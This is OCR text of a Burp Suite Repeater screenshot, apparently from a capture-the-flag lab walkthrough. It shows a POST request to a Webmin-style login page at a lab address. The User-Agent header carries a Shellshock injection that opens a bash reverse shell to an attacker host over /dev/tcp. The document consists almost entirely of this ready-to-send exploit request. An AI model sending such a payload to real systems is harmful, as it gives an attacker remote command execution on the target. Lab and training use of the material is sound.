 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
1 × 2 × +
Send Cancel < >
Request
Response
Pretty Raw Hex Hackvertor \n
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.16.4/4444 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.7:10000/session_login.cgi
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://10.10.10.7:10000
11 DNT: 1
12 Connection: close
13 Cookie: elastixSession=iivhqa3c45su046o9m4942tgc2; PHPSESSID=dt5slmg2sgdg0h6lkn3sga11m5;
testing=1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 page=%2F&user=a&pass=